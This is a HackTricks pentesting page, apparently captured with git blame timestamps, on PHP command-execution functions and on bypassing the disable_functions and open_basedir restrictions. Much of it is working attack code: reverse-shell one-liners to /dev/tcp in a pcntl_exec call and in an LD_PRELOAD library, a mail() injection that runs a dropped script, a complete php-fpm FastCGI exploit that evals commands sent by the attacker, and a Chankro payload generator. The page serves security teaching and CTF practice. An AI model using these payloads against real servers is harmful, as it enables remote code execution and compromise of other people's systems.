2022-07-21 20:01:55 +00:00
# PHP - Useful Functions & disable\_functions/open\_basedir bypass
2022-04-28 16:01:33 +00:00
< details >
< summary > < strong > Support HackTricks and get benefits!< / strong > < / summary >
2022-09-09 11:28:04 +00:00
- Do you work in a **cybersecurity company** ? Do you want to see your **company advertised in HackTricks** ? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF** ? Check the [**SUBSCRIPTION PLANS** ](https://github.com/sponsors/carlospolop )!
2022-04-28 16:01:33 +00:00
2022-09-09 11:28:04 +00:00
- Discover [**The PEASS Family** ](https://opensea.io/collection/the-peass-family ), our collection of exclusive [**NFTs** ](https://opensea.io/collection/the-peass-family )
2022-04-28 16:01:33 +00:00
2022-09-09 11:28:04 +00:00
- Get the [**official PEASS & HackTricks swag** ](https://peass.creator-spring.com )
2022-04-28 16:01:33 +00:00
2022-09-09 11:28:04 +00:00
- **Join the** [**💬** ](https://emojipedia.org/speech-balloon/ ) [**Discord group** ](https://discord.gg/hRep4RUj7f ) or the [**telegram group** ](https://t.me/peass ) or **follow** me on **Twitter** [**🐦** ](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md )[**@carlospolopm** ](https://twitter.com/carlospolopm )**.**
2022-04-28 16:01:33 +00:00
2022-09-09 11:28:04 +00:00
- **Share your hacking tricks by submitting PRs to the** [**hacktricks github repo** ](https://github.com/carlospolop/hacktricks )**.**
2022-04-28 16:01:33 +00:00
< / details >
2022-07-21 20:01:55 +00:00
## PHP Command & Code Execution
2022-04-28 16:01:33 +00:00
2022-07-21 20:01:55 +00:00
### PHP Command Execution
2020-07-15 15:43:14 +00:00
2020-11-14 00:02:59 +00:00
**exec** - Returns last line of commands output
2020-07-15 15:43:14 +00:00
2020-11-14 00:02:59 +00:00
```bash
echo exec("uname -a");
```
2020-07-15 15:43:14 +00:00
2020-11-14 00:02:59 +00:00
**passthru** - Passes commands output directly to the browser
2020-07-15 15:43:14 +00:00
2020-11-14 00:02:59 +00:00
```bash
echo passthru("uname -a");
```
2020-09-15 19:15:36 +00:00
2020-11-14 00:02:59 +00:00
**system** - Passes commands output directly to the browser and returns last line
2020-09-15 19:15:36 +00:00
2020-11-14 00:02:59 +00:00
```bash
echo system("uname -a");
```
2021-11-30 16:46:07 +00:00
**shell\_exec** - Returns commands output
2020-11-14 00:02:59 +00:00
```bash
echo shell_exec("uname -a");
```
2020-09-15 19:15:36 +00:00
2021-11-30 16:46:07 +00:00
\`\` (backticks) - Same as shell\_exec()
2020-11-14 00:02:59 +00:00
```bash
echo `uname -a`
```
**popen** - Opens read or write pipe to process of a command
```bash
echo fread(popen("/bin/ls /", "r"), 4096);
```
2021-11-30 16:46:07 +00:00
**proc\_open** - Similar to popen() but greater degree of control
2020-11-14 00:02:59 +00:00
```bash
proc_close(proc_open("uname -a",array(),$something));
```
2021-11-30 16:46:07 +00:00
**preg\_replace**
2021-01-22 11:04:57 +00:00
```php
<?php preg_replace('/.*/e', 'system("whoami");', ''); ?>
```
2021-11-30 16:46:07 +00:00
**pcntl\_exec** - Executes a program (by default in modern and not so modern PHP you need to load the `pcntl.so` module to use this function)
2020-11-14 00:02:59 +00:00
```bash
pcntl_exec("/bin/bash", ["-c", "bash -i >& /dev/tcp/127.0.0.1/4444 0>&1"]);
```
2022-01-31 14:51:03 +00:00
**mail / mb\_send\_mail** - This function is used to send mails, but it can also be abused to inject arbitrary commands inside the `$options` parameter. This is because **php `mail` function** usually call `sendmail` binary inside the system and it allows you to **put extra options** . However, you won't be able to see the output of the executed command, so it's recommended to create shell script that writes the output to a file, execute it using mail, and print the output:
2020-11-14 00:02:59 +00:00
```bash
file_put_contents('/www/readflag.sh', base64_decode('IyEvYmluL3NoCi9yZWFkZmxhZyA+IC90bXAvZmxhZy50eHQKCg==')); chmod('/www/readflag.sh', 0777); mail('', '', '', '', '-H \"exec /www/readflag.sh\"'); echo file_get_contents('/tmp/flag.txt');
```
2020-07-15 15:43:14 +00:00
2021-11-30 16:46:07 +00:00
**dl** - This function can be used to dynamically load a PHP extension. This function won't be present always, so you should check if it's available before trying to exploit it. Read[ this page to learn how to exploit this function](disable\_functions-bypass-dl-function.md).
2020-11-15 01:05:42 +00:00
2022-07-21 20:01:55 +00:00
### PHP Code Execution
2020-07-15 15:43:14 +00:00
2021-10-18 11:21:18 +00:00
Apart from eval there are other ways to execute PHP code: include/require can be used for remote code execution in the form of Local File Include and Remote File Include vulnerabilities.\
**${\<php code>}** - If your input gets reflected in any PHP string, it will be executed.\
**eval()**\
2021-11-30 16:46:07 +00:00
**assert()** - identical to eval()\
**preg\_replace('/.\*/e',...)** - /e does an eval() on the match\
**create\_function()** - Create a function and use eval()\
2021-10-18 11:21:18 +00:00
**include()**\
2021-11-30 16:46:07 +00:00
**include\_once()**\
2021-10-18 11:21:18 +00:00
**require()**\
2021-11-30 16:46:07 +00:00
**require\_once()**\
**$\_GET\['func\_name']\($\_GET\['argument']);**\
**$func = new ReflectionFunction($\_GET\['func\_name']);**\
**$func->invoke();** or\
2021-10-18 11:21:18 +00:00
**$func->invokeArgs(array());**\
**serialize/unserialize**
2022-07-21 20:01:55 +00:00
## disable\_functions & open\_basedir
2021-10-18 11:21:18 +00:00
2021-11-30 16:46:07 +00:00
**Disabled functions** is the setting that can be configured in `.ini` files in PHP that will **forbid** the use of the indicated **functions** . **Open basedir** is the setting that indicates to PHP the folder that it can access.\
2020-11-14 16:36:01 +00:00
The PHP setting sue to be configured in the path _/etc/php7/conf.d_ or similar.
2020-11-14 00:02:59 +00:00
2021-11-30 16:46:07 +00:00

Both configuration can be seen in the output of ** `phpinfo()` **:
2020-11-14 00:02:59 +00:00
2021-10-18 11:21:18 +00:00
 . png > )
2020-11-14 16:36:01 +00:00
2022-07-21 20:01:55 +00:00
## open\_basedir Bypass
2020-11-14 16:36:01 +00:00
2021-11-30 16:46:07 +00:00
`open_basedir` will configure the folders that PHP can access, you **won't be able to to write/read/execute any file outside** those folders, but also you **won't even be able to list** other directories.\
However, if somehow you are able to execute arbitrary PHP code you can **try** the following chunk of **codes** to try to **bypass** the restriction.
2020-11-14 16:36:01 +00:00
2022-07-21 20:01:55 +00:00
### Listing dirs with glob:// bypass
2020-11-14 16:36:01 +00:00
In this first example the `glob://` protocol with some path bypass is used:
```php
< ?php
$file_list = array();
$it = new DirectoryIterator("glob:///v??/run/*");
foreach($it as $f) {
$file_list[] = $f->__toString();
}
$it = new DirectoryIterator("glob:///v??/run/.*");
foreach($it as $f) {
$file_list[] = $f->__toString();
}
sort($file_list);
foreach($file_list as $f){
echo "{$f}< br / > ";
}
```
2021-10-18 11:21:18 +00:00
**Note1**: In the path you can also use `/e??/*` to list `/etc/*` and any other folder.\
**Note2**: It looks like part of the code is duplicated, but that's actually necessary!\
2020-11-14 16:36:01 +00:00
**Note3**: This example is only useful to list folders not to read files
2022-07-21 20:01:55 +00:00
### Full open\_basedir bypass abusing FastCGI
2020-11-14 16:36:01 +00:00
2021-11-30 16:46:07 +00:00
If you want to **learn more about PHP-FPM and FastCGI** you can read the [first section of this page ](disable\_functions-bypass-php-fpm-fastcgi.md ).\
If ** `php-fpm` ** is configured you can abuse it to completely bypass **open\_basedir** :
2020-11-14 16:36:01 +00:00
2021-10-18 11:21:18 +00:00
 . png > )
2020-11-14 00:02:59 +00:00
2021-10-18 11:21:18 +00:00
 . png > )
2020-11-14 16:36:01 +00:00
2021-10-18 11:21:18 +00:00
Note that the first thing you need to do is find where is the **unix socket of php-fpm** . It use to be under `/var/run` so you can **use the previous code to list the directory and find it** .\
2021-11-30 16:46:07 +00:00
Code from [here ](https://balsn.tw/ctf\_writeup/20190323-0ctf\_tctf2019quals/#wallbreaker-easy ).
2020-11-14 16:36:01 +00:00
```php
< ?php
/**
* Note : Code is released under the GNU LGPL
*
* Please do not change the header of this file
*
* This library is free software; you can redistribute it and/or modify it under the terms of the GNU
* Lesser General Public License as published by the Free Software Foundation; either version 2 of
* the License, or (at your option) any later version.
*
* This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
* without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
*
* See the GNU Lesser General Public License for more details.
*/
/**
* Handles communication with a FastCGI application
*
* @author Pierrick Charron < pierrick @ webstart . fr >
* @version 1.0
*/
class FCGIClient
{
const VERSION_1 = 1;
const BEGIN_REQUEST = 1;
const ABORT_REQUEST = 2;
const END_REQUEST = 3;
const PARAMS = 4;
const STDIN = 5;
const STDOUT = 6;
const STDERR = 7;
const DATA = 8;
const GET_VALUES = 9;
const GET_VALUES_RESULT = 10;
const UNKNOWN_TYPE = 11;
const MAXTYPE = self::UNKNOWN_TYPE;
const RESPONDER = 1;
const AUTHORIZER = 2;
const FILTER = 3;
const REQUEST_COMPLETE = 0;
const CANT_MPX_CONN = 1;
const OVERLOADED = 2;
const UNKNOWN_ROLE = 3;
const MAX_CONNS = 'MAX_CONNS';
const MAX_REQS = 'MAX_REQS';
const MPXS_CONNS = 'MPXS_CONNS';
const HEADER_LEN = 8;
/**
* Socket
* @var Resource
*/
private $_sock = null;
/**
* Host
* @var String
*/
private $_host = null;
/**
* Port
* @var Integer
*/
private $_port = null;
/**
* Keep Alive
* @var Boolean
*/
private $_keepAlive = false;
/**
* Constructor
*
* @param String $host Host of the FastCGI application
* @param Integer $port Port of the FastCGI application
*/
public function __construct($host, $port = 9000) // and default value for port, just for unixdomain socket
{
$this->_host = $host;
$this->_port = $port;
}
/**
* Define whether or not the FastCGI application should keep the connection
* alive at the end of a request
*
* @param Boolean $b true if the connection should stay alive, false otherwise
*/
public function setKeepAlive($b)
{
$this->_keepAlive = (boolean)$b;
if (!$this->_keepAlive & & $this->_sock) {
fclose($this->_sock);
}
}
/**
* Get the keep alive status
*
* @return Boolean true if the connection should stay alive, false otherwise
*/
public function getKeepAlive()
{
return $this->_keepAlive;
}
/**
* Create a connection to the FastCGI application
*/
private function connect()
{
if (!$this->_sock) {
//$this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);
$this->_sock = stream_socket_client($this->_host, $errno, $errstr, 5);
if (!$this->_sock) {
throw new Exception('Unable to connect to FastCGI application');
}
}
}
/**
* Build a FastCGI packet
*
* @param Integer $type Type of the packet
* @param String $content Content of the packet
* @param Integer $requestId RequestId
*/
private function buildPacket($type, $content, $requestId = 1)
{
$clen = strlen($content);
return chr(self::VERSION_1) /* version */
. chr($type) /* type */
. chr(($requestId >> 8) & 0xFF) /* requestIdB1 */
. chr($requestId & 0xFF) /* requestIdB0 */
. chr(($clen >> 8 ) & 0xFF) /* contentLengthB1 */
. chr($clen & 0xFF) /* contentLengthB0 */
. chr(0) /* paddingLength */
. chr(0) /* reserved */
. $content; /* content */
}
/**
* Build an FastCGI Name value pair
*
* @param String $name Name
* @param String $value Value
* @return String FastCGI Name value pair
*/
private function buildNvpair($name, $value)
{
$nlen = strlen($name);
$vlen = strlen($value);
if ($nlen < 128 ) {
/* nameLengthB0 */
$nvpair = chr($nlen);
} else {
/* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
$nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nlen & 0xFF);
}
if ($vlen < 128 ) {
/* valueLengthB0 */
$nvpair .= chr($vlen);
} else {
/* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
$nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($vlen & 0xFF);
}
/* nameData & valueData */
return $nvpair . $name . $value;
}
/**
* Read a set of FastCGI Name value pairs
*
* @param String $data Data containing the set of FastCGI NVPair
* @return array of NVPair
*/
private function readNvpair($data, $length = null)
{
$array = array();
if ($length === null) {
$length = strlen($data);
}
$p = 0;
while ($p != $length) {
$nlen = ord($data{$p++});
if ($nlen >= 128) {
$nlen = ($nlen & 0x7F < < 24 ) ;
$nlen |= (ord($data{$p++}) < < 16 ) ;
$nlen |= (ord($data{$p++}) < < 8 ) ;
$nlen |= (ord($data{$p++}));
}
$vlen = ord($data{$p++});
if ($vlen >= 128) {
$vlen = ($nlen & 0x7F < < 24 ) ;
$vlen |= (ord($data{$p++}) < < 16 ) ;
$vlen |= (ord($data{$p++}) < < 8 ) ;
$vlen |= (ord($data{$p++}));
}
$array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);
$p += ($nlen + $vlen);
}
return $array;
}
/**
* Decode a FastCGI Packet
*
* @param String $data String containing all the packet
* @return array
*/
private function decodePacketHeader($data)
{
$ret = array();
$ret['version'] = ord($data{0});
$ret['type'] = ord($data{1});
$ret['requestId'] = (ord($data{2}) < < 8 ) + ord ( $ data { 3 } ) ;
$ret['contentLength'] = (ord($data{4}) < < 8 ) + ord ( $ data { 5 } ) ;
$ret['paddingLength'] = ord($data{6});
$ret['reserved'] = ord($data{7});
return $ret;
}
/**
* Read a FastCGI Packet
*
* @return array
*/
private function readPacket()
{
if ($packet = fread($this->_sock, self::HEADER_LEN)) {
$resp = $this->decodePacketHeader($packet);
$resp['content'] = '';
if ($resp['contentLength']) {
$len = $resp['contentLength'];
while ($len & & $buf=fread($this->_sock, $len)) {
$len -= strlen($buf);
$resp['content'] .= $buf;
}
}
if ($resp['paddingLength']) {
$buf=fread($this->_sock, $resp['paddingLength']);
}
return $resp;
} else {
return false;
}
}
/**
* Get Informations on the FastCGI application
*
* @param array $requestedInfo information to retrieve
* @return array
*/
public function getValues(array $requestedInfo)
{
$this->connect();
$request = '';
foreach ($requestedInfo as $info) {
$request .= $this->buildNvpair($info, '');
}
fwrite($this->_sock, $this->buildPacket(self::GET_VALUES, $request, 0));
$resp = $this->readPacket();
if ($resp['type'] == self::GET_VALUES_RESULT) {
return $this->readNvpair($resp['content'], $resp['length']);
} else {
throw new Exception('Unexpected response type, expecting GET_VALUES_RESULT');
}
}
/**
* Execute a request to the FastCGI application
*
* @param array $params Array of parameters
* @param String $stdin Content
* @return String
*/
public function request(array $params, $stdin)
{
$response = '';
$this->connect();
$request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));
$paramsRequest = '';
foreach ($params as $key => $value) {
$paramsRequest .= $this->buildNvpair($key, $value);
}
if ($paramsRequest) {
$request .= $this->buildPacket(self::PARAMS, $paramsRequest);
}
$request .= $this->buildPacket(self::PARAMS, '');
if ($stdin) {
$request .= $this->buildPacket(self::STDIN, $stdin);
}
$request .= $this->buildPacket(self::STDIN, '');
fwrite($this->_sock, $request);
do {
$resp = $this->readPacket();
if ($resp['type'] == self::STDOUT || $resp['type'] == self::STDERR) {
$response .= $resp['content'];
}
} while ($resp & & $resp['type'] != self::END_REQUEST);
var_dump($resp);
if (!is_array($resp)) {
throw new Exception('Bad request');
}
switch (ord($resp['content']{4})) {
case self::CANT_MPX_CONN:
throw new Exception('This app can\'t multiplex [CANT_MPX_CONN]');
break;
case self::OVERLOADED:
throw new Exception('New request rejected; too busy [OVERLOADED]');
break;
case self::UNKNOWN_ROLE:
throw new Exception('Role value not known [UNKNOWN_ROLE]');
break;
case self::REQUEST_COMPLETE:
return $response;
}
}
}
?>
< ?php
// real exploit start here
if (!isset($_REQUEST['cmd'])) {
die("Check your input\n");
}
if (!isset($_REQUEST['filepath'])) {
$filepath = __FILE__ ;
}else{
$filepath = $_REQUEST['filepath'];
}
$req = '/'.basename($filepath);
$uri = $req .'?'.'command='.$_REQUEST['cmd'];
$client = new FCGIClient("unix:///var/run/php-fpm.sock", -1);
$code = "<?php eval( \$_REQUEST['command']);?> "; // php payload -- Doesnt do anything
$php_value = "allow_url_include = On\nopen_basedir = /\nauto_prepend_file = php://input";
//$php_value = "allow_url_include = On\nopen_basedir = /\nauto_prepend_file = http://127.0.0.1/e.php";
$params = array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SCRIPT_FILENAME' => $filepath,
'SCRIPT_NAME' => $req,
'QUERY_STRING' => 'command='.$_REQUEST['cmd'],
'REQUEST_URI' => $uri,
'DOCUMENT_URI' => $req,
#'DOCUMENT_ROOT' => '/',
'PHP_VALUE' => $php_value,
'SERVER_SOFTWARE' => '80sec/wofeiwo',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9985',
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'localhost',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_LENGTH' => strlen($code)
);
// print_r($_REQUEST);
// print_r($params);
//echo "Call: $uri\n\n";
echo $client->request($params, $code)."\n";
?>
```
2022-07-21 20:01:55 +00:00
This scripts will communicate with **unix socket of php-fpm** (usually located in /var/run if fpm is used) to execute arbitrary code. The `open_basedir` settings will be overwritten by the **PHP\_VALUE** attribute that is sent.\
2021-11-30 16:46:07 +00:00
Note how `eval` is used to execute the PHP code you send inside the **cmd** parameter.\
2021-10-18 11:21:18 +00:00
Also note the **commented line 324** , you can uncomment it and the **payload will automatically connect to the given URL and execute the PHP code** contained there.\
2020-11-14 16:36:01 +00:00
Just access `http://vulnerable.com:1337/l.php?cmd=echo file_get_contents('/etc/passwd');` to get the content of the `/etc/passwd` file.
{% hint style="warning" %}
2022-04-05 22:24:52 +00:00
You may be thinking that just in the same way we have overwritten `open_basedir` configuration we can **overwrite `disable_functions`** . Well, try it, but it won't work, apparently ** `disable_functions` can only be configured in a `.ini` php** configuration file and the changes you perform using PHP\_VALUE won't be effective on this specific setting.
2020-11-14 16:36:01 +00:00
{% endhint %}
2020-11-14 00:02:59 +00:00
2022-07-21 20:01:55 +00:00
## disable\_functions Bypass
2020-11-14 00:02:59 +00:00
2022-07-21 20:01:55 +00:00
If you manage have PHP code executing inside a machine you probably want to go to the next level and **execute arbitrary system commands** . In this situation is usual to discover that most or all the PHP **functions** that allow to **execute system commands have been disabled** in ** `disable_functions` .**\
2022-04-05 22:24:52 +00:00
So, lets see how you can bypass this restriction (if you can)
2020-11-14 16:36:01 +00:00
2022-07-21 20:01:55 +00:00
### Automatic bypass discovery
2020-11-14 18:54:23 +00:00
You can use the tool [https://github.com/teambi0s/dfunc-bypasser ](https://github.com/teambi0s/dfunc-bypasser ) and it will indicate you which technique you can use to bypass `disable_functions` .
2022-07-21 20:01:55 +00:00
### Bypassing using other system functions
2020-11-14 16:36:01 +00:00
2020-11-15 01:05:42 +00:00
Just return to the begging of this page and **check if any of the command executing functions isn't disabled and available in the environment** . If you find just 1 of them, you will be able to use it to execute arbitrary system commands.
2020-11-14 16:36:01 +00:00
2022-07-21 20:01:55 +00:00
### LD\_PRELOAD bypass
2020-11-14 16:36:01 +00:00
It's well known that some functions in PHP like `mail()` are going to **execute binaries inside the system** . Therefore, you can abuse them using the environment variable `LD_PRELOAD` to make them load an arbitrary library that can execute anything.
2022-07-21 20:01:55 +00:00
#### Functions that can be used to bypass disable\_functions with LD\_PRELOAD
2020-11-14 18:54:23 +00:00
1. `mail`
2021-11-30 16:46:07 +00:00
2. `mb_send_mail` : If your system has `php-mbstring` module installed then this function can be used to bypass php disable\_functions.
3. `imap_mail` : If your system has `php-imap` module installed then this function also can be used to bypass the php disable\_functions.
4. `libvirt_connect` : If your system has `php-libvirt-php` module installed then this function also can be used to bypass disable\_functions.
5. `gnupg_init` : If your system has `php-gnupg` module installed then this function also can be used to bypass disable\_functions.
2020-11-14 18:54:23 +00:00
6. `new imagick()` : You can [**find here a writeup** ](https://blog.bi0s.in/2019/10/23/Web/BSidesDelhi19-evalme/ ) to learn how to abuse this class
You can find [**here** ](https://github.com/tarunkant/fuzzphunc/blob/master/lazyFuzzer.py ) the fuzzing script that was used to find those functions.
Here is a library you can compile to abuse the `LD_PRELOAD` env variable:
```php
#include <unistd.h>
#include <sys/types.h>
#include <stdio.h>
#include <stdlib.h>
uid_t getuid(void){
unsetenv("LD_PRELOAD");
system("bash -c \"sh -i >& /dev/tcp/127.0.0.1/1234 0>&1 \"");
return 1;
}
```
2022-07-21 20:01:55 +00:00
#### Bypass using Chankro
2020-11-14 18:54:23 +00:00
2021-11-30 16:46:07 +00:00
In order to abuse this misconfiguration you can [**Chankro** ](https://github.com/TarlogicSecurity/Chankro ). This is a tool that will **generate a PHP exploit** that you need to upload to the vulnerable server and execute it (access it via web).\
2022-07-21 20:01:55 +00:00
**Chankro** will write inside the victims disc the **library and the reverse shell** you want to execute and will use the\*\*`LD_PRELOAD` trick + PHP `mail()` \*\* function to execute the reverse shell.
2020-11-14 16:36:01 +00:00
2021-10-18 11:21:18 +00:00
Note that in order to use **Chankro** , `mail` and `putenv` **cannot appear inside the `disable_functions` list** .\
2021-11-30 16:46:07 +00:00
In the following example you can see how to **create a chankro exploit** for **arch 64** , that will execute `whoami` and save the out in _/tmp/chankro\_shell.out_, chankro will **write the library and the payload** in _/tmp_ and the **final exploit** is going to be called **bicho.php** (that's the file you need to upload to the victims server):
2020-11-14 16:36:01 +00:00
{% tabs %}
{% tab title="shell.sh" %}
```php
#!/bin/sh
whoami > /tmp/chankro_shell.out
```
{% endtab %}
{% tab title="Chankro" %}
```bash
python2 chankro.py --arch 64 --input shell.sh --path /tmp --output bicho.php
```
{% endtab %}
{% endtabs %}
2021-11-30 16:46:07 +00:00
If you find that **mail** function is blocked by disabled functions, you may still be able to use the function **mb\_send\_mail.** \
More information about this technique and Chankro here: [https://www.tarlogic.com/en/blog/how-to-bypass-disable\_functions-and-open\_basedir/ ](https://www.tarlogic.com/en/blog/how-to-bypass-disable\_functions-and-open\_basedir/ )
2020-11-14 16:36:01 +00:00
2022-07-21 20:01:55 +00:00
### "Bypass" using PHP capabilities
2020-11-14 00:02:59 +00:00
2021-11-30 16:46:07 +00:00
Note that using **PHP** you can **read and write files, create directories and change permissions** .\
2021-10-18 11:21:18 +00:00
You can even **dump databases** .\
2021-11-30 16:46:07 +00:00
Maybe using **PHP** to **enumerate** the box you can find a way to escalate privileges/execute commands (for example reading some private ssh key).
2020-11-14 16:36:01 +00:00
2021-10-18 11:21:18 +00:00
I have created a webshell that makes very easy to perform this actions (note that most webshells will offer you this options also): [https://github.com/carlospolop/phpwebshelllimited ](https://github.com/carlospolop/phpwebshelllimited )
2020-11-14 00:02:59 +00:00
2022-07-21 20:01:55 +00:00
### Modules/Version dependent bypasses
2020-11-15 00:39:56 +00:00
2021-11-30 16:46:07 +00:00
There are several ways to bypass disable\_functions if some specific module is being used or exploit some specific PHP version:
2020-11-15 00:39:56 +00:00
2022-07-21 20:01:55 +00:00
* [**FastCGI/PHP-FPM (FastCGI Process Manager)** ](disable\_functions-bypass-php-fpm-fastcgi.md )
2022-09-27 00:18:19 +00:00
* [**Bypass with FFI - Foreign Function Interface enabled** ](broken-reference )
2022-07-21 20:01:55 +00:00
* [**Bypass via mem** ](disable\_functions-bypass-via-mem.md )
* [**mod\_cgi** ](disable\_functions-bypass-mod\_cgi.md )
* [**PHP Perl Extension Safe\_mode** ](disable\_functions-bypass-php-perl-extension-safe\_mode-bypass-exploit.md )
2022-09-27 00:18:19 +00:00
* [**dl function** ](disable\_functions-bypass-dl-function.md )
2022-04-05 22:24:52 +00:00
* [**This exploit** ](https://github.com/mm0r1/exploits/tree/master/php-filter-bypass )
2021-10-06 08:31:10 +00:00
* 5.\* - exploitable with minor changes to the PoC
* 7.0 - all versions to date
* 7.1 - all versions to date
* 7.2 - all versions to date
* 7.3 - all versions to date
* 7.4 - all versions to date
* 8.0 - all versions to date
2022-04-05 22:24:52 +00:00
* [**From 7.0 to 8.0 exploit (Unix only)** ](https://github.com/mm0r1/exploits/blob/master/php-filter-bypass/exploit.php )
* [**PHP 7.0=7.4 (\*nix)** ](disable\_functions-bypass-php-7.0-7.4-nix-only.md#php-7-0-7-4-nix-only )
* [**Imagick 3.3.0 PHP >= 5.4** ](disable\_functions-bypass-imagick-less-than-3.3.0-php-greater-than-5.4-exploit.md )
* [**PHP 5.x Shellsock** ](disable\_functions-php-5.x-shellshock-exploit.md )
* [**PHP 5.2.4 ionCube** ](disable\_functions-php-5.2.4-ioncube-extension-exploit.md )
* [**PHP <= 5.2.9 Windows** ](disable\_functions-bypass-php-less-than-5.2.9-on-windows.md )
* [**PHP 5.2.4/5.2.5 cURL** ](disable\_functions-bypass-php-5.2.4-and-5.2.5-php-curl.md )
* [**PHP 5.2.3 -Win32std** ](disable\_functions-bypass-php-5.2.3-win32std-ext-protections-bypass.md )
* [**PHP 5.2 FOpen exploit** ](disable\_functions-bypass-php-5.2-fopen-exploit.md )
* [**PHP 4 >= 4.2.-, PHP 5 pcntl\_exec** ](disable\_functions-bypass-php-4-greater-than-4.2.0-php-5-pcntl\_exec.md )
2020-11-14 00:02:59 +00:00
2022-07-21 20:01:55 +00:00
### **Automatic Tool**
2020-11-15 01:04:30 +00:00
2022-07-21 20:01:55 +00:00
The following script tries some of the methods commented here:\
[https://github.com/l3m0n/Bypass\_Disable\_functions\_Shell/blob/master/shell.php ](https://github.com/l3m0n/Bypass\_Disable\_functions\_Shell/blob/master/shell.php )
2020-11-15 01:04:30 +00:00
2022-07-21 20:01:55 +00:00
## Other Interesting PHP functions
2020-11-14 00:02:59 +00:00
2022-07-21 20:01:55 +00:00
### List of functions which accept callbacks
2020-07-15 15:43:14 +00:00
2021-10-18 11:21:18 +00:00
These functions accept a string parameter which could be used to call a function of the attacker's choice. Depending on the function the attacker may or may not have the ability to pass a parameter. In that case an Information Disclosure function like phpinfo() could be used.\
Function => Position of callback arguments\
2021-11-30 16:46:07 +00:00
'ob\_start' => 0,\
'array\_diff\_uassoc' => -1,\
'array\_diff\_ukey' => -1,\
'array\_filter' => 1,\
'array\_intersect\_uassoc' => -1,\
'array\_intersect\_ukey' => -1,\
'array\_map' => 0,\
'array\_reduce' => 1,\
'array\_udiff\_assoc' => -1,\
'array\_udiff\_uassoc' => array(-1, -2),\
'array\_udiff' => -1,\
'array\_uintersect\_assoc' => -1,\
'array\_uintersect\_uassoc' => array(-1, -2),\
'array\_uintersect' => -1,\
'array\_walk\_recursive' => 1,\
'array\_walk' => 1,\
'assert\_options' => 1,\
2021-10-18 11:21:18 +00:00
'uasort' => 1,\
'uksort' => 1,\
'usort' => 1,\
2021-11-30 16:46:07 +00:00
'preg\_replace\_callback' => 1,\
'spl\_autoload\_register' => 0,\
'iterator\_apply' => 1,\
'call\_user\_func' => 0,\
'call\_user\_func\_array' => 0,\
'register\_shutdown\_function' => 0,\
'register\_tick\_function' => 0,\
'set\_error\_handler' => 0,\
'set\_exception\_handler' => 0,\
'session\_set\_save\_handler' => array(0, 1, 2, 3, 4, 5),\
'sqlite\_create\_aggregate' => array(2, 3),\
'sqlite\_create\_function' => 2,
2020-07-15 15:43:14 +00:00
2022-07-21 20:01:55 +00:00
### Information Disclosure
2020-07-15 15:43:14 +00:00
2021-10-18 11:21:18 +00:00
Most of these function calls are not sinks. But rather it maybe a vulnerability if any of the data returned is viewable to an attacker. If an attacker can see phpinfo() it is definitely a vulnerability.\
**phpinfo**\
2021-11-30 16:46:07 +00:00
**posix\_mkfifo**\
**posix\_getlogin**\
**posix\_ttyname**\
2021-10-18 11:21:18 +00:00
**getenv**\
2021-11-30 16:46:07 +00:00
**get\_current\_user**\
**proc\_get\_status**\
**get\_cfg\_var**\
**disk\_free\_space**\
**disk\_total\_space**\
2021-10-18 11:21:18 +00:00
**diskfreespace**\
**getcwd**\
**getlastmo**\
**getmygid**\
**getmyinode**\
**getmypid**\
2020-07-15 15:43:14 +00:00
**getmyuid**
2022-07-21 20:01:55 +00:00
### Other
2020-07-15 15:43:14 +00:00
2021-11-30 16:46:07 +00:00
**extract** - Opens the door for register\_globals attacks (see study in scarlet).\
**parse\_str** - works like extract if only one argument is given.\
2021-10-18 11:21:18 +00:00
putenv\
2021-11-30 16:46:07 +00:00
**ini\_set**\
2021-10-18 11:21:18 +00:00
**mail** - has CRLF injection in the 3rd parameter, opens the door for spam.\
**header** - on old systems CRLF injection could be used for xss or other purposes, now it is still a problem if they do a header("location: ..."); and they do not die();. The script keeps executing after a call to header(), and will still print output normally. This is nasty if you are trying to protect an administrative area.\
2021-11-30 16:46:07 +00:00
**proc\_nice**\
**proc\_terminate**\
**proc\_close**\
2021-10-18 11:21:18 +00:00
**pfsockopen**\
**fsockopen**\
2021-11-30 16:46:07 +00:00
**apache\_child\_terminate**\
**posix\_kill**\
**posix\_mkfifo**\
**posix\_setpgid**\
**posix\_setsid**\
**posix\_setuid**
2020-07-15 15:43:14 +00:00
2022-07-21 20:01:55 +00:00
### Filesystem Functions
2020-07-15 15:43:14 +00:00
2021-11-30 16:46:07 +00:00
According to RATS all filesystem functions in php are nasty. Some of these don't seem very useful to the attacker. Others are more useful than you might think. For instance if allow\_url\_fopen=On then a url can be used as a file path, so a call to copy($\_GET\['s'], $\_GET\['d']); can be used to upload a PHP script anywhere on the system. Also if a site is vulnerable to a request send via GET everyone of those file system functions can be abused to channel and attack to another host through your server.
2020-07-15 15:43:14 +00:00
**Open filesystem handler**
2021-10-18 11:21:18 +00:00
**fopen**\
**tmpfile**\
**bzopen**\
**gzopen**\
2021-11-30 16:46:07 +00:00
**SplFileObject**->\_\_construct
